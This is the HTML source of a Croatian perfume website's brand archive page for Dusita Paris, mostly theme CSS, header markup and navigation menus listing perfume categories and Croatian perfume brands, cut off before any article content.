1024px){.wp-block-kadence-form.kadence-form-230113_2dc2c2-91.kb-form-wrap{margin-right:5%;margin-left:5%;}}@media all and (max-width: 1024px){.kadence-form-230113_2dc2c2-91 .kb-form .kadence-blocks-form-field .kb-text-style-field, .kadence-form-230113_2dc2c2-91 .kb-form .kadence-blocks-form-field .kb-select-style-field{font-size:16px;}}@media all and (max-width: 767px){.wp-block-kadence-form.kadence-form-230113_2dc2c2-91.kb-form-wrap{margin-right:0%;margin-left:0%;}.kadence-form-230113_2dc2c2-91 .kb-form .kadence-blocks-form-field{margin-bottom:10px;}.kadence-form-230113_2dc2c2-91 .kb-form .kadence-blocks-form-field .kb-text-style-field, .kadence-form-230113_2dc2c2-91 .kb-form .kadence-blocks-form-field .kb-select-style-field{font-size:15px;}.kadence-form-230113_2dc2c2-91 .kb-form .kadence-blocks-form-field .kb-forms-submit{font-size:14px;}}.kadence-column232513_d4a3bf-6f > .kt-inside-inner-col{display:flex;}.kadence-column232513_d4a3bf-6f > .kt-inside-inner-col{padding-right:var(--global-kb-spacing-lg, 3rem);padding-bottom:var(--global-kb-spacing-lg, 3rem);}.kadence-column232513_d4a3bf-6f > .kt-inside-inner-col{min-height:100px;}.kadence-column232513_d4a3bf-6f > .kt-inside-inner-col{row-gap:var(--global-kb-gap-md, 2rem);column-gap:var(--global-kb-gap-sm, 1rem);}.kadence-column232513_d4a3bf-6f > .kt-inside-inner-col{flex-direction:column;}.kadence-column232513_d4a3bf-6f > .kt-inside-inner-col > .aligncenter{width:100%;}@media all and (max-width: 1024px){.kadence-column232513_d4a3bf-6f > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}@media all and (max-width: 767px){.kadence-column232513_d4a3bf-6f > .kt-inside-inner-col{padding-right:0px;padding-bottom:0px;flex-direction:column;justify-content:center;}}.kb-row-layout-id232513_22306d-89 > .kt-row-column-wrap{column-gap:var(--global-kb-gap-lg, 4rem);grid-template-columns:minmax(0, calc(25% - ((var(--global-kb-gap-lg, 4rem) * 1 )/2)))minmax(0, calc(75% - ((var(--global-kb-gap-lg, 4rem) * 1 )/2)));}@media all and (max-width: 1024px){.kb-row-layout-id232513_22306d-89 > .kt-row-column-wrap{grid-template-columns:minmax(0, calc(25% - ((var(--global-kb-gap-lg, 4rem) * 1 )/2)))minmax(0, calc(75% - ((var(--global-kb-gap-lg, 4rem) * 1 )/2)));}}@media all and (max-width: 767px){.kb-row-layout-wrap.wp-block-kadence-rowlayout.kb-row-layout-id232513_22306d-89{margin-top:0px;margin-bottom:60px;}.kb-row-layout-id232513_22306d-89 > .kt-row-column-wrap{row-gap:var(--global-kb-gap-sm, 1rem);grid-template-columns:minmax(0, 1fr);}}.kadence-column232513_c8c7ab-68 > .kt-inside-inner-col{column-gap:var(--global-kb-gap-sm, 1rem);}.kadence-column232513_c8c7ab-68 > .kt-inside-inner-col{flex-direction:column;}.kadence-column232513_c8c7ab-68 > .kt-inside-inner-col > .aligncenter{width:100%;}@media all and (max-width: 1024px){.kadence-column232513_c8c7ab-68 > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}@media all and (max-width: 767px){.kadence-column232513_c8c7ab-68 > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}.kadence-column232513_99648a-8d > .kt-inside-inner-col{display:flex;}.kadence-column232513_99648a-8d > .kt-inside-inner-col{row-gap:var(--global-kb-gap-md, 2rem);column-gap:var(--global-kb-gap-sm, 1rem);}.kadence-column232513_99648a-8d > .kt-inside-inner-col{flex-direction:column;}.kadence-column232513_99648a-8d > .kt-inside-inner-col > .aligncenter{width:100%;}@media all and (max-width: 1024px){.kadence-column232513_99648a-8d > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}@media all and (max-width: 767px){.kadence-column232513_99648a-8d > .kt-inside-inner-col{row-gap:var(--global-kb-gap-md, 2rem);flex-direction:column;justify-content:center;}}.kadence-column232513_d060a9-39 > .kt-inside-inner-col{min-height:450px;}.kadence-column232513_d060a9-39 > .kt-inside-inner-col,.kadence-column232513_d060a9-39 > .kt-inside-inner-col:before{border-top-left-radius:15px;border-top-right-radius:15px;border-bottom-right-radius:15px;border-bottom-left-radius:15px;}.kadence-column232513_d060a9-39 > .kt-inside-inner-col{column-gap:var(--global-kb-gap-sm, 1rem);}.kadence-column232513_d060a9-39 > .kt-inside-inner-col{flex-direction:column;}.kadence-column232513_d060a9-39 > .kt-inside-inner-col > .aligncenter{width:100%;}@media all and (max-width: 1024px){.kadence-column232513_d060a9-39 > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}@media all and (max-width: 767px){.kadence-column232513_d060a9-39 > .kt-inside-inner-col{min-height:350px;flex-direction:column;justify-content:center;}}.kadence-column232513_5d2830-37 > .kt-inside-inner-col{display:flex;}.kadence-column232513_5d2830-37 > .kt-inside-inner-col{padding-top:var(--global-kb-spacing-xs, 1rem);padding-right:var(--global-kb-spacing-sm, 1.5rem);padding-bottom:var(--global-kb-spacing-xs, 1rem);padding-left:var(--global-kb-spacing-sm, 1.5rem);}.kadence-column232513_5d2830-37 > .kt-inside-inner-col{border-top:1px solid var(--global-palette2, #2B6CB0);border-right:1px solid var(--global-palette2, #2B6CB0);border-bottom:1px solid var(--global-palette2, #2B6CB0);border-left:1px solid var(--global-palette2, #2B6CB0);}.kadence-column232513_5d2830-37 > .kt-inside-inner-col,.kadence-column232513_5d2830-37 > .kt-inside-inner-col:before{border-top-left-radius:15px;border-top-right-radius:15px;border-bottom-right-radius:15px;border-bottom-left-radius:15px;}.kadence-column232513_5d2830-37 > .kt-inside-inner-col{column-gap:var(--global-kb-gap-sm, 1rem);}.kadence-column232513_5d2830-37 > .kt-inside-inner-col{flex-direction:column;align-items:center;}.kadence-column232513_5d2830-37 > .kt-inside-inner-col > .kb-image-is-ratio-size{align-self:stretch;}.kadence-column232513_5d2830-37 > .kt-inside-inner-col > .wp-block-kadence-advancedgallery{align-self:stretch;}.kadence-column232513_5d2830-37 > .kt-inside-inner-col > .aligncenter{width:100%;}@media all and (max-width: 1024px){.kadence-column232513_5d2830-37 > .kt-inside-inner-col{border-top:1px solid var(--global-palette2, #2B6CB0);border-right:1px solid var(--global-palette2, #2B6CB0);border-bottom:1px solid var(--global-palette2, #2B6CB0);border-left:1px solid var(--global-palette2, #2B6CB0);flex-direction:column;justify-content:center;align-items:center;}}@media all and (max-width: 767px){.kadence-column232513_5d2830-37 > .kt-inside-inner-col{padding-right:var(--global-kb-spacing-xs, 1rem);padding-left:var(--global-kb-spacing-xs, 1rem);border-top:1px solid var(--global-palette2, #2B6CB0);border-right:1px solid var(--global-palette2, #2B6CB0);border-bottom:1px solid var(--global-palette2, #2B6CB0);border-left:1px solid var(--global-palette2, #2B6CB0);flex-direction:column;justify-content:center;align-items:center;}}.wp-block-kadence-advancedheading.kt-adv-heading232513_d24194-d1, .wp-block-kadence-advancedheading.kt-adv-heading232513_d24194-d1[data-kb-block="kb-adv-heading232513_d24194-d1"]{margin-bottom:var(--global-kb-spacing-xxs, 0.5rem);text-align:center;font-size:18px;}.wp-block-kadence-advancedheading.kt-adv-heading232513_d24194-d1 mark.kt-highlight, .wp-block-kadence-advancedheading.kt-adv-heading232513_d24194-d1[data-kb-block="kb-adv-heading232513_d24194-d1"] mark.kt-highlight{-webkit-box-decoration-break:clone;box-decoration-break:clone;}@media all and (max-width: 1024px){.wp-block-kadence-advancedheading.kt-adv-heading232513_d24194-d1, .wp-block-kadence-advancedheading.kt-adv-heading232513_d24194-d1[data-kb-block="kb-adv-heading232513_d24194-d1"]{font-size:16px;}}@media all and (max-width: 767px){.wp-block-kadence-advancedheading.kt-adv-heading232513_d24194-d1, .wp-block-kadence-advancedheading.kt-adv-heading232513_d24194-d1[data-kb-block="kb-adv-heading232513_d24194-d1"]{font-size:15px;}}.wp-block-kadence-advancedheading.kt-adv-heading232513_0ffe95-ae, .wp-block-kadence-advancedheading.kt-adv-heading232513_0ffe95-ae[data-kb-block="kb-adv-heading232513_0ffe95-ae"]{display:block;text-align:center;font-weight:400;font-family:HEADING;text-transform:uppercase;}.wp-block-kadence-advancedheading.kt-adv-heading232513_0ffe95-ae mark.kt-highlight, .wp-block-kadence-advancedheading.kt-adv-heading232513_0ffe95-ae[data-kb-block="kb-adv-heading232513_0ffe95-ae"] mark.kt-highlight{font-family:BODY;font-weight:500;text-transform:none;-webkit-box-decoration-break:clone;box-decoration-break:clone;}@media all and (max-width: 767px){.wp-block-kadence-advancedheading.kt-adv-heading232513_0ffe95-ae, .wp-block-kadence-advancedheading.kt-adv-heading232513_0ffe95-ae[data-kb-block="kb-adv-heading232513_0ffe95-ae"]{font-size:20px;line-height:1.3;}.wp-block-kadence-advancedheading.kt-adv-heading232513_0ffe95-ae mark.kt-highlight, .wp-block-kadence-advancedheading.kt-adv-heading232513_0ffe95-ae[data-kb-block="kb-adv-heading232513_0ffe95-ae"] mark.kt-highlight{font-size:15px;}}.wp-block-kadence-advancedheading.kt-adv-heading232513_cba0cd-a2, .wp-block-kadence-advancedheading.kt-adv-heading232513_cba0cd-a2[data-kb-block="kb-adv-heading232513_cba0cd-a2"]{margin-top:var(--global-kb-spacing-xxs, 0.5rem);margin-bottom:var(--global-kb-spacing-xxs, 0.5rem);text-align:center;font-size:16px;line-height:1.2;font-weight:400;font-family:HEADING;text-transform:uppercase;}.wp-block-kadence-advancedheading.kt-adv-heading232513_cba0cd-a2 mark.kt-highlight, .wp-block-kadence-advancedheading.kt-adv-heading232513_cba0cd-a2[data-kb-block="kb-adv-heading232513_cba0cd-a2"] mark.kt-highlight{-webkit-box-decoration-break:clone;box-decoration-break:clone;}@media all and (max-width: 767px){.wp-block-kadence-advancedheading.kt-adv-heading232513_cba0cd-a2, .wp-block-kadence-advancedheading.kt-adv-heading232513_cba0cd-a2[data-kb-block="kb-adv-heading232513_cba0cd-a2"]{font-size:13px;}}.wp-block-kadence-advancedheading.kt-adv-heading232513_5a4470-52, .wp-block-kadence-advancedheading.kt-adv-heading232513_5a4470-52[data-kb-block="kb-adv-heading232513_5a4470-52"]{margin-bottom:var(--global-kb-spacing-xxs, 0.5rem);text-align:center;font-size:18px;}.wp-block-kadence-advancedheading.kt-adv-heading232513_5a4470-52 mark.kt-highlight, .wp-block-kadence-advancedheading.kt-adv-heading232513_5a4470-52[data-kb-block="kb-adv-heading232513_5a4470-52"] mark.kt-highlight{-webkit-box-decoration-break:clone;box-decoration-break:clone;}@media all and (max-width: 1024px){.wp-block-kadence-advancedheading.kt-adv-heading232513_5a4470-52, .wp-block-kadence-advancedheading.kt-adv-heading232513_5a4470-52[data-kb-block="kb-adv-heading232513_5a4470-52"]{font-size:16px;}}@media all and (max-width: 767px){.wp-block-kadence-advancedheading.kt-adv-heading232513_5a4470-52, .wp-block-kadence-advancedheading.kt-adv-heading232513_5a4470-52[data-kb-block="kb-adv-heading232513_5a4470-52"]{font-size:15px;}}.wp-block-kadence-advancedheading.kt-adv-heading232513_4f8149-c2, .wp-block-kadence-advancedheading.kt-adv-heading232513_4f8149-c2[data-kb-block="kb-adv-heading232513_4f8149-c2"]{margin-top:var(--global-kb-spacing-xxs, 0.5rem);margin-bottom:var(--global-kb-spacing-xxs, 0.5rem);text-align:center;font-size:16px;font-weight:400;font-family:HEADING;text-transform:uppercase;}.wp-block-kadence-advancedheading.kt-adv-heading232513_4f8149-c2 mark.kt-highlight, .wp-block-kadence-advancedheading.kt-adv-heading232513_4f8149-c2[data-kb-block="kb-adv-heading232513_4f8149-c2"] mark.kt-highlight{-webkit-box-decoration-break:clone;box-decoration-break:clone;}@media all and (max-width: 767px){.wp-block-kadence-advancedheading.kt-adv-heading232513_4f8149-c2, .wp-block-kadence-advancedheading.kt-adv-heading232513_4f8149-c2[data-kb-block="kb-adv-heading232513_4f8149-c2"]{font-size:13px;}}.kadence-column232513_350c7c-13 > .kt-inside-inner-col{column-gap:var(--global-kb-gap-sm, 1rem);}.kadence-column232513_350c7c-13 > .kt-inside-inner-col{flex-direction:column;}.kadence-column232513_350c7c-13 > .kt-inside-inner-col > .aligncenter{width:100%;}@media all and (max-width: 1024px){.kadence-column232513_350c7c-13 > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}@media all and (max-width: 767px){.kadence-column232513_350c7c-13 > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}.wp-block-kadence-advancedgallery.kb-gallery-wrap-id-208332_164f65-17{margin-bottom:var(--global-kb-spacing-lg, 3rem);}.wp-block-kadence-advancedgallery .kb-gallery-type-grid.kb-gallery-id-208332_164f65-17{margin:-5px;}.kb-gallery-type-grid.kb-gallery-id-208332_164f65-17 .kadence-blocks-gallery-item{padding:5px;}.kb-gallery-id-208332_164f65-17 .kadence-blocks-gallery-item .kb-gal-image-radius, .kb-gallery-id-208332_164f65-17 .kb-slide-item .kb-gal-image-radius img{border-radius:10px 10px 10px 10px;;}
/*# sourceURL=kadence_blocks_css-inline-css */
</style>
<style id='kadence_blocks_pro_css-inline-css'>
.kb-dynamic-html.kb-dynamic-html-id-232513_cf4089-36, .kb-dynamic-html.kb-dynamic-html-id-232513_cf4089-36 p{font-size:1.3rem;line-height:1.35;font-family:TEXT;font-weight:400;font-style:normal;}@media all and (max-width: 1024px){.kb-dynamic-html.kb-dynamic-html-id-232513_cf4089-36, .kb-dynamic-html.kb-dynamic-html-id-232513_cf4089-36 p{font-size:17rem;}}@media all and (max-width: 767px){.kb-dynamic-html.kb-dynamic-html-id-232513_cf4089-36, .kb-dynamic-html.kb-dynamic-html-id-232513_cf4089-36 p{font-size:1.05rem;}}
/*# sourceURL=kadence_blocks_pro_css-inline-css */
</style>
<script id="wpml-cookie-js-extra">
var wpml_cookies = {"wp-wpml_current_language":{"value":"hr","expires":1,"path":"/"}};
var wpml_cookies = {"wp-wpml_current_language":{"value":"hr","expires":1,"path":"/"}};
//# sourceURL=wpml-cookie-js-extra
</script>
<script src="https://mirisna.com/wp-content/plugins/sitepress-multilingual-cms/res/js/cookies/language-cookie.js?ver=486900" id="wpml-cookie-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://mirisna.com/hr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://mirisna.com/hr/wp-json/wp/v2/brand/2377" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mirisna.com/xmlrpc.php?rsd" />
<meta name="generator" content="WPML ver:4.8.6 stt:22,1;" />
<link rel="icon" href="https://mirisna.com/wp-content/uploads/2025/04/Dizajn-bez-naziva-–-kopija-–-kopija-–-kopija-–-kopija-–-kopija-–-kopija-–-k_20250415_195159_0000-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://mirisna.com/wp-content/uploads/2025/04/Dizajn-bez-naziva-–-kopija-–-kopija-–-kopija-–-kopija-–-kopija-–-kopija-–-k_20250415_195159_0000-300x300.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://mirisna.com/wp-content/uploads/2025/04/Dizajn-bez-naziva-–-kopija-–-kopija-–-kopija-–-kopija-–-kopija-–-kopija-–-k_20250415_195159_0000-300x300.jpg" />
<meta name="msapplication-TileImage" content="https://mirisna.com/wp-content/uploads/2025/04/Dizajn-bez-naziva-–-kopija-–-kopija-–-kopija-–-kopija-–-kopija-–-kopija-–-k_20250415_195159_0000-300x300.jpg" />
		<style id="wp-custom-css">
			:root {
--global-gray-400: #F5F3F1;
    --global-gray-500: #F5F3F1;
}

p {
	margin-bottom: 20px !important;
}


/* language switcher */

@media screen and (max-width:768px) {.site-header-top-section-right .wpml-ls-statics-shortcode_actions {
	padding-top: 0px;
	padding-left: 0px;
	padding-right: 0px;
	padding-bottom: 0px;
}}



/* SIDEBAR - mobile + tablet bez margine /end to end */

@media screen and (max-width:768px) {#wrapper>#inner-wrap>#primary #secondary {
	margin-left: -30px;
	margin-right: -30px;
}}


/* SIDEBAR -  Make last sidebar widget sticky in Kadence */

@media (min-width: 1024px) {
    #wrapper {
        overflow: visible;
    }
	
    .sidebar-inner-wrap {
        display: block;
        height: 100%;
    }
	
    .sidebar-inner-wrap section:last-child {
        position: -webkit-sticky;
        position: sticky;
        top: 20px;
    }
}

.sidebar-inner-wrap::-webkit-scrollbar {
    background: transparent;
}

/*AVATAR */

.bypostauthor .avatar {
    box-sizing: content-box;
    border: 0px solid var(--global-palette7);
    margin-top: 0px;
    margin-left: 0px;
}

.wp-block-avatar, .wp-block-avatar img {
    box-sizing: border-box;
	border-radius:200px;
}


/*Kadence THEME - Archive pagination*/

#primary .nav-links {
	text-align: center;
	font-family: 'HEADING'
}


/*WP Block- PREVIOUS / NEXT*/



/* WP KOMENTARI*/
.wp-block-post-comments-form .comment-reply-title {
    margin-bottom: 1em; 
text-transform: uppercase;
font-family: 'HEADING'
}

.comment-form .comment-notes {
    margin-top: 0.5em;
    font-size: 80%;
    font-style: italic;
}

/* ALL FIGCAPTION*/

.blocks-gallery-caption figcaption, .wp-block-embed figcaption, .wp-block-image figcaption, .wp-block-table figcaption, .wp-block-audio figcaption, .wp-block-video figcaption {
	color: var(--global-palette3);
	line-height:1.35em;
   font-family: 'HEADING'
font-size: 85%;
    text-align: center;

	
		</style>
		</head>

<body class="archive tax-brand term-dusita-paris-hr term-2377 wp-custom-logo wp-embed-responsive wp-theme-kadence hfeed footer-on-bottom hide-focus-outline link-style-no-underline has-sidebar has-sticky-sidebar content-title-style-hide content-width-normal content-style-boxed content-vertical-padding-show non-transparent-header mobile-non-transparent-header">
<div id="wrapper" class="site wp-site-blocks">
			<a class="skip-link screen-reader-text scroll-ignore" href="#main">Skip to content</a>
		<header id="masthead" class="site-header" role="banner" itemtype="https://schema.org/WPHeader" itemscope>
	<div id="main-header" class="site-header-wrap">
		<div class="site-header-inner-wrap">
			<div class="site-header-upper-wrap">
				<div class="site-header-upper-inner-wrap">
					<div class="site-top-header-wrap site-header-row-container site-header-focus-item site-header-row-layout-standard" data-section="kadence_customizer_header_top">
	<div class="site-header-row-container-inner">
				<div class="site-container">
			<div class="site-top-header-inner-wrap site-header-row site-header-row-has-sides site-header-row-no-center">
									<div class="site-header-top-section-left site-header-section site-header-section-left">
											</div>
																	<div class="site-header-top-section-right site-header-section site-header-section-right">
						<div class="site-header-item site-header-focus-item" data-section="kadence_customizer_header_search">
		<div class="search-toggle-open-container">
						<button class="search-toggle-open drawer-toggle search-toggle-style-default" aria-label="View Search Form" aria-haspopup="dialog" aria-controls="search-drawer" data-toggle-target="#search-drawer" data-toggle-body-class="showing-popup-drawer-from-full" aria-expanded="false" data-set-focus="#search-drawer .search-field"
					>
						<span class="search-toggle-icon"><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-search-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="26" height="28" viewBox="0 0 26 28"><title>Search</title><path d="M18 13c0-3.859-3.141-7-7-7s-7 3.141-7 7 3.141 7 7 7 7-3.141 7-7zM26 26c0 1.094-0.906 2-2 2-0.531 0-1.047-0.219-1.406-0.594l-5.359-5.344c-1.828 1.266-4.016 1.937-6.234 1.937-6.078 0-11-4.922-11-11s4.922-11 11-11 11 4.922 11 11c0 2.219-0.672 4.406-1.937 6.234l5.359 5.359c0.359 0.359 0.578 0.875 0.578 1.406z"></path>
				</svg></span></span>
		</button>
	</div>
	</div><!-- data-section="header_search" -->
<div class="site-header-item site-header-focus-item" data-section="kadence_customizer_header_account">
	<div class="header-account-wrap header-account-control-wrap header-account-action-modal header-account-style-icon"><button data-toggle-target="#login-drawer" aria-label="Login" class="drawer-toggle header-account-button" data-toggle-body-class="showing-popup-drawer" aria-expanded="false" data-set-focus=".login-toggle-close"><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-account2-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="28" height="28" viewBox="0 0 28 28"><title>Account</title><path d="M23.797 20.922c-0.406-2.922-1.594-5.516-4.25-5.875-1.375 1.5-3.359 2.453-5.547 2.453s-4.172-0.953-5.547-2.453c-2.656 0.359-3.844 2.953-4.25 5.875 2.172 3.063 5.75 5.078 9.797 5.078s7.625-2.016 9.797-5.078zM20 10c0-3.313-2.688-6-6-6s-6 2.688-6 6 2.688 6 6 6 6-2.688 6-6zM28 14c0 7.703-6.25 14-14 14-7.734 0-14-6.281-14-14 0-7.734 6.266-14 14-14s14 6.266 14 14z"></path>
				</svg></span></button></div></div><!-- data-section="header_account" -->
					</div>
							</div>
		</div>
	</div>
</div>
<div class="site-main-header-wrap site-header-row-container site-header-focus-item site-header-row-layout-fullwidth kadence-sticky-header" data-section="kadence_customizer_header_main" data-shrink="true" data-shrink-height="90" data-reveal-scroll-up="false">
	<div class="site-header-row-container-inner">
				<div class="site-container">
			<div class="site-main-header-inner-wrap site-header-row site-header-row-has-sides site-header-row-no-center">
									<div class="site-header-main-section-left site-header-section site-header-section-left">
						<div class="site-header-item site-header-focus-item" data-section="title_tagline">
	<div class="site-branding branding-layout-standard site-brand-logo-only"><a class="brand has-logo-image" href="https://mirisna.com/hr/" rel="home"><img width="500" height="200" src="https://mirisna.com/wp-content/uploads/2025/04/cropped-Mirisna-LOGO-04-2025-.jpg" class="custom-logo" alt="MIRISNA" decoding="async" fetchpriority="high" srcset="https://mirisna.com/wp-content/uploads/2025/04/cropped-Mirisna-LOGO-04-2025-.jpg 500w, https://mirisna.com/wp-content/uploads/2025/04/cropped-Mirisna-LOGO-04-2025--300x120.jpg 300w" sizes="(max-width: 500px) 100vw, 500px" /></a></div></div><!-- data-section="title_tagline" -->
					</div>
																	<div class="site-header-main-section-right site-header-section site-header-section-right">
						<div class="site-header-item site-header-focus-item site-header-item-main-navigation header-navigation-layout-stretch-false header-navigation-layout-fill-stretch-false" data-section="kadence_customizer_primary_navigation">
		<nav id="site-navigation" class="main-navigation header-navigation hover-to-open nav--toggle-sub header-navigation-style-standard header-navigation-dropdown-animation-none" role="navigation" aria-label="Primary">
			<div class="primary-menu-container header-menu-container">
	<ul id="primary-menu" class="menu"><li id="menu-item-98100" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-98100"><a href="https://mirisna.com/hr/parfemi/">Parfemi</a></li>
<li id="menu-item-152711" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-152711"><a href="https://mirisna.com/hr/teme/">Teme</a></li>
<li id="menu-item-98106" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-98106"><a href="https://mirisna.com/hr/hrvatska/"><span class="nav-drop-title-wrap">Hrvatska<span class="dropdown-nav-toggle"><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Expand</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-215324" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-215324"><a href="https://mirisna.com/hr/brend/dejan-levacic-parfemi/">Dejan Levačić / Levy Perfumes</a></li>
	<li id="menu-item-209433" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-209433"><a href="https://mirisna.com/hr/brend/eveilleur/">Éveìlleur</a></li>
	<li id="menu-item-209434" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-209434"><a href="https://mirisna.com/hr/brend/maja-suput-shu-shu/">Maja Šuput (Shu Shu)</a></li>
	<li id="menu-item-209430" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-209430"><a href="https://mirisna.com/hr/brend/sortilege-olfactive-arts/">Sortilege Olfactive Arts</a></li>
	<li id="menu-item-232626" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-232626"><a href="https://mirisna.com/hr/brend/tomislav-vrbanec-hrvatska-parfemska-kuca/">Tomislav Vrbanec / Hrvatska Parfemska Kuća</a></li>
</ul>
</li>
<li id="menu-item-213015" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-213015"><a href="#"><span class="nav-drop-title-wrap">SERIJALI<span class="dropdown-nav-toggle"><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Expand</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-215340" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-215340"><a href="https://mirisna.com/hr/serijal/bernard-arnault-lvmh/">BERNARD ARNAULT (LVMH)</a></li>
</ul>
</li>
<li id="menu-item-98112" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-98112"><a href="#"><span class="nav-drop-title-wrap">VODIČ I POJMOVI<span class="dropdown-nav-toggle"><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Expand</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-202386" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-202386"><a href="https://mirisna.com/hr/vodic/">VODIČ &#8211; Sigurno do svog parfema</a></li>
	<li id="menu-item-202387" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-202387"><a href="https://mirisna.com/hr/parfemski-pojmovi/">PARFEMSKI POJMOVI</a></li>
	<li id="menu-item-178975" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-178975"><a href="https://mirisna.com/hr/propisi-o-kozmetickim-proizvodima/">Propisi</a></li>
	<li id="menu-item-178974" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-178974"><a href="https://mirisna.com/hr/strucne-smjernice-i-industrijski-standardi-korisni-linkovi/">Smjernice i standardi</a></li>
</ul>
</li>
<li id="menu-item-98107" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-98107"><a href="https://mirisna.com/hr/fotogalerije/">Foto galerije</a></li>
<li id="menu-item-98109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-98109"><a href="https://mirisna.com/hr/o-mirisnoj/">O Mirisnoj</a></li>
</ul>		</div>
	</nav><!-- #site-navigation -->
	</div><!-- data-section="primary_navigation" -->
<aside class="widget-area site-header-item site-header-focus-item header-widget1 header-widget-lstyle-plain" data-section="sidebar-widgets-header1">
	<div class="header-widget-area-inner site-info-inner">
		<section id="icl_lang_sel_widget-2" class="widget widget_icl_lang_sel_widget">
<div class="wpml-ls-sidebars-header1 wpml-ls wpml-ls-legacy-list-horizontal">
	<ul role="menu"><li class="wpml-ls-slot-header1 wpml-ls-item wpml-ls-item-hr wpml-ls-current-language wpml-ls-first-item wpml-ls-item-legacy-list-horizontal" role="none">
				<a href="https://mirisna.com/hr/brend/dusita-paris-hr/" class="wpml-ls-link" role="menuitem" >
                                                        <img
            class="wpml-ls-flag"
            src="https://mirisna.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/hr.svg"
            alt="Hrvatski"
            width=18
            height=12
    /></a>
			</li><li class="wpml-ls-slot-header1 wpml-ls-item wpml-ls-item-en wpml-ls-last-item wpml-ls-item-legacy-list-horizontal" role="none">
				<a href="https://mirisna.com/brand/dusita-paris/" class="wpml-ls-link" role="menuitem"  aria-label="Switch to Engleski" title="Switch to Engleski" >
                                                        <img
            class="wpml-ls-flag"
            src="https://mirisna.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.svg"
            alt="Engleski"
            width=18
            height=12
    /></a>
			</li></ul>
</div>
</section>	</div>
</aside><!-- .header-widget1 -->
					</div>
							</div>
		</div>
	</div>
</div>
				</div>
			</div>
					</div>
	</div>
	
<div id="mobile-header" class="site-mobile-header-wrap">
	<div class="site-header-inner-wrap">
		<div class="site-header-upper-wrap">
			<div class="site-header-upper-inner-wrap">
			<div class="site-top-header-wrap site-header-focus-item site-header-row-layout-standard site-header-row-tablet-layout-standard site-header-row-mobile-layout-standard ">
	<div class="site-header-row-container-inner">
		<div class="site-container">
			<div class="site-top-header-inner-wrap site-header-row site-header-row-has-sides site-header-row-no-center">
									<div class="site-header-top-section-left site-header-section site-header-section-left">
											</div>
																	<div class="site-header-top-section-right site-header-section site-header-section-right">
						<div class="site-header-item site-header-focus-item" data-section="kadence_customizer_mobile_html">
	<div class="mobile-html inner-link-style-plain"><div class="mobile-html-inner"><p>
<div class="wpml-ls-statics-shortcode_actions wpml-ls wpml-ls-legacy-list-horizontal">
	<ul role="menu"><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-hr wpml-ls-current-language wpml-ls-first-item wpml-ls-item-legacy-list-horizontal" role="none">
				<a href="https://mirisna.com/hr/brend/dusita-paris-hr/" class="wpml-ls-link" role="menuitem" >
                                                        <img
            class="wpml-ls-flag"
            src="https://mirisna.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/hr.svg"
            alt="Hrvatski"
            width=18
            height=12
